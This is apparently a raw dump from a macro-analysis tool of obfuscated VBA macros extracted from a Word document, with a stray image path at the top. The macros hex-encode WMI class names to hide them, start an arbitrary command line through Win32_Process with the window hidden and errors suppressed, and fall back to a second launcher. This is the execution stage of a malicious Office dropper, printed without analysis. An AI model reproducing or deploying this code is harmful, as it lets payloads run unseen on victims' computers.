 in file: word/vbaProject.bin - OLE stream: 'VBA/cwzbjoiuq'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub jausltewrjghdtvi(tibgkzhn As String)
On Error Resume Next
Err.Clear
wimResult = kshliitwryv(tibgkzhn)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
txsctapysvyvh tibgkzhn
End If
On Error GoTo 0
End Sub
-------------------------------------------------------------------------------
VBA MACRO lkxosgcqm.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lkxosgcqm'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function kshliitwryv(cmdLine As String) As Integer
Set rpmcsqkfmmefrk = GetObject(lylhbzknnnzm("77696e6d676d74") &
lylhbzknnnzm("733a5c5c2e5c726f6f745c63696d7632"))
Set apcpmobozbywheter =
rpmcsqkfmmefrk.Get(lylhbzknnnzm("57696e33325f50726f6365") &
lylhbzknnnzm("737353746172747570"))
Set ojuovddfgrz = apcpmobozbywheter.SpawnInstance_
ojuovddfgrz.ShowWindow = 0
Set jcjvmxzi =
GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") &
lylhbzknnnzm("696e33325f50726f63657373"))
kshliitwryv = jcjvmxzi.Create(cmdLine, Null, ojuovddfgrz, intProcessID)
End Function